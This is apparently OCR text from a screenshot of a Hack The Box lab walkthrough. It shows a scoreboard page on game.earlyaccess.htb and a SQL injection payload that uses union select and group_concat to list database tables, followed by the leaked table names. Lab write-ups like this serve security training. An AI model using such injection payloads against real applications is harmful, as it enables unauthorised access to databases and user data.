 game.earlyaccess.htb/scoreboard.php
Burp
13
Git
Privacy
Pentest
Learn
Donate
Game
Scoreboard
Global
Leaderboard
a') union select null,group_concat(table_name),null from information_schema.tables where table_schema
= 'db'-- -
Scoreboard
Your best 10 scores
Username
Score
Time
failed_logins,scoreboard,users